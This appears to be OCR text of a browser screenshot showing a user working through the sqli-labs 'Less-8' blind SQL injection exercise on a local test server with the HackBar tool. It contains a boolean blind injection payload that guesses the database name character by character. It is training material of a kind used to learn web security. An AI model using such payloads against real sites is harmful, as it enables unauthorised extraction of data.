 百度一下，你就知道 7月14日CTF-WEB Vulnerability: S SQL injections Less-8 Blind- Bo ASCII码对照表
127.0.0.1/sqli/Less-8/?id=1' and ascii(substr(database(),1,1))=110 %. 60%
GitHub 蚁景 Lab 合天网安实验室 Web安全工程师特训班 CTF-WEB实战技能特... CyberChef ASCII码对照表 其他书签 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-8/?id=1' and
ascii(substr(database(),1,1))=110 %23
Post data Referer User Agent Cookies Add Header Clear All